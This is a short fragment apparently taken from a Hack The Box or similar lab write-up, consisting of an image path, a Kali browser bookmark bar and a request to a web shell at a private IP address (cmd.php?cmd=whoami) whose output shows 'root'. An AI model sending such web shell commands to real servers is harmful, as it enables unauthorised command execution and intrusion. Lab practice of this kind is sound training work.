 192.168.228.147:30455/cmd.php?cmd=whoami
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB ... Hack The Box
root root